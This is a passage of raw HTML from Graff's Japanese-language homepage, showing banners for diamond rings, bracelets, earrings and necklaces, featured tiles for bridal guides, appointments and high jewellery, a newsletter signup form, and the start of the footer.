                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">ハート シェイプ ダイヤモンド ウェディング バンド</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-5891eb02f1d3616b07d30aa984">
                    
                        









    <style>
        .picture-5891eb02f1d3616b07d30aa984 .b-picture__el {
            position: relative;
        }

        .picture-5891eb02f1d3616b07d30aa984 .b-picture__el img {
            position: absolute;
        }

        .picture-5891eb02f1d3616b07d30aa984 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5891eb02f1d3616b07d30aa984 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5891eb02f1d3616b07d30aa984 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5891eb02f1d3616b07d30aa984"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbf7288e3/Homepage%20Images/July_25/RGB609_GB18088_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbf7288e3/Homepage%20Images/July_25/RGB609_GB18088_Hero.png"
            alt="Heart Shape Diamond Wedding Band"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">ハートシェイプ ダイヤモンド ブレスレット</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--8__d h-pt--0__m h-pb--40__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    </p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/white-diamond/"><button type="button"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    h-pb--56__d h-pb--8__m h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-pl--16__m h-pr--16__m h-pl--96__d h-pb--0__m  l-grid__col-7-d ">
                <div class="b-bnr__wrapper" id="bnr-e6e0749463eb929ff4f37c2c99">
                    
                        









    <style>
        .picture-e6e0749463eb929ff4f37c2c99 .b-picture__el {
            position: relative;
        }

        .picture-e6e0749463eb929ff4f37c2c99 .b-picture__el img {
            position: absolute;
        }

        .picture-e6e0749463eb929ff4f37c2c99 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e6e0749463eb929ff4f37c2c99 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e6e0749463eb929ff4f37c2c99 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-e6e0749463eb929ff4f37c2c99"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw54a04da6/Homepage%20Images/January_26/Graff-Diamond-Earrings-1490x995px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6198d91a/files/classic_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6198d91a/files/classic_2.jpg"
            alt="Tilda's Bow - image shows Graff Tilda's Bow Diamond Earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center__m"><span class="h-text--h1">イヤリング</span><br /><p class="h-text--center__m"><span class="h-text--body-lg">&nbsp;グラフのダイヤモンドならではの深み、力強い輝き、そして唯一無二の個性。その本質を映し出すよう美しくデザインされたダイヤモンド イヤリングは、心に残る輝きとともに、比類ない感動をもたらします。</span></p><p class="h-text--center__m"><span style="text-decoration;"><a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    h-pb--56__d h-pb--8__m h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pl--16__m h-pr--16__m h-pr--96__d h-pb--0__m  l-grid__col-7-d ">
                <div class="b-bnr__wrapper" id="bnr-dd40f5d6c852995327b5ab3fc6">
                    
                        









    <style>
        .picture-dd40f5d6c852995327b5ab3fc6 .b-picture__el {
            position: relative;
        }

        .picture-dd40f5d6c852995327b5ab3fc6 .b-picture__el img {
            position: absolute;
        }

        .picture-dd40f5d6c852995327b5ab3fc6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-dd40f5d6c852995327b5ab3fc6 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-dd40f5d6c852995327b5ab3fc6 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-dd40f5d6c852995327b5ab3fc6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0a5f2220/Homepage%20Images/January_26/Graff-Diamond-Necklace-1490x995px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd8cde1c6/Homepage%20Images/January_26/Graff-Diamond-Necklace-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd8cde1c6/Homepage%20Images/January_26/Graff-Diamond-Necklace-1080x1350px.jpg"
            alt="Image shows Graff Diamond Heart Shape Pendant"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center__m"><span class="h-text--h1">ネックレス＆ペンダント</span><br /><p style="text-align: left;"><span class="h-text--body-lg"><p class="h-text--center__m"><span class="h-text--body-lg">&nbsp;グラフの卓越したクラフツマンシップを映し出すネックレスやペンダントをご覧ください。精緻に仕立てられたハートシェイプ ダイヤモンドがグラデーションを描くように連なるネックレスなど、唯一無二のジュエリークリエイションが揃います。</span></p><p class="h-text--center__m"><span style="text-decoration;"><a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pt--48__d  "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
                <div  class="b-section__title  ">ハウス オブ グラフ</div>
            
            
                <div  class="b-section__subtitle h-text--h3 ">FEATURED</div>
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-e1df6b3147c9fdfc9aae2a10d4">
                    
                        









    <style>
        .picture-e1df6b3147c9fdfc9aae2a10d4 .b-picture__el {
            position: relative;
        }

        .picture-e1df6b3147c9fdfc9aae2a10d4 .b-picture__el img {
            position: absolute;
        }

        .picture-e1df6b3147c9fdfc9aae2a10d4 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e1df6b3147c9fdfc9aae2a10d4 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e1df6b3147c9fdfc9aae2a10d4 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-e1df6b3147c9fdfc9aae2a10d4"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw991d5c1d/Homepage%20Images/January_26/Graff-bridal-guides-footer-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw991d5c1d/Homepage%20Images/January_26/Graff-bridal-guides-footer-1398x789px.jpg"
            alt="Bridal Guides - image shows Graff diamond pear shape engagement ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">ブライダルガイド</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">すべてのクリエイションの源となるダイヤモンド。グラフが選び抜いた極上のダイヤモンドをご覧ください。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-btn--type-1">詳しく見る</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    data-slide-start-position="300"
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-977b8a5379f980fd8619c10a2b">
                    
                        









    <style>
        .picture-977b8a5379f980fd8619c10a2b .b-picture__el {
            position: relative;
        }

        .picture-977b8a5379f980fd8619c10a2b .b-picture__el img {
            position: absolute;
        }

        .picture-977b8a5379f980fd8619c10a2b .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-977b8a5379f980fd8619c10a2b .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-977b8a5379f980fd8619c10a2b .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-977b8a5379f980fd8619c10a2b"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg"
            alt="Graff boutique"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/book-an-appointment.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">予約する</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">お近くのグラフのサロンにて、極上のダイヤモンドが輝く卓越したジュエリーをご覧ください。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/book-an-appointment.html"><button type="button"><span class="b-btn--type-1">予約する</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/book-an-appointment.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-21dd5b26f392b759269875780b">
                    
                        









    <style>
        .picture-21dd5b26f392b759269875780b .b-picture__el {
            position: relative;
        }

        .picture-21dd5b26f392b759269875780b .b-picture__el img {
            position: absolute;
        }

        .picture-21dd5b26f392b759269875780b .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-21dd5b26f392b759269875780b .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-21dd5b26f392b759269875780b .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-21dd5b26f392b759269875780b"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf1607910/Landing%20Pages/Festive%202025/Final/Festive-High-Jewellery-footer-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf1607910/Landing%20Pages/Festive%202025/Final/Festive-High-Jewellery-footer-1398x789px.jpg"
            alt="Image of Orbit in Shanghai where 65th Anniversary Graff exhibition took place "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/high-jewellery/endless-radiance.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">ハイジュエリー</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/high-jewellery/endless-radiance.html"><button type="button"><span class="b-btn--type-1">詳しく見る</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/high-jewellery/endless-radiance.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">ニュースレターに登録する</p>
<p class="h-text--body-lg">比類なき輝きを放つ世界へ。ニュースレターに登録して、アイコニックなパートナーシップ「GRAFF X SANA」の最新ニュースをご覧ください。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_534_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メールアドレスをご入力ください。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    ご登録のメールアドレスが一致しておりません。もう一度やり直してください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">メールアドレス</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">サインアップ</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">ニュースレターに登録する</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="最新のコレクションやニュース、イベント情報をお届けします。 Enter your email address">最新のコレクションやニュース、イベント情報をお届けします。</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="メールアドレス" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">サインアップ</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
